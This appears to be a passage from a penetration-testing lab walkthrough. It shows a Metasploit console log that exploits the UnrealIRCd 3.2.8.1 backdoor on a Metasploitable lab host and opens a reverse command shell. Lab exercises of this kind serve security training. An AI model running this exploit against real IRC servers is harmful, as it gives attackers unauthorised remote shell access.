 View the full module info with the info, or info -d command.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.178.133:4444
[*] 192.168.178.129:6667 - Connected to 192.168.178.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.178.129:6667 - Sending backdoor command...
[*] Command shell session 2 opened (192.168.178.133:4444 → 192.168.178.129:34407) at 2025-10-13 10:36:44 -0400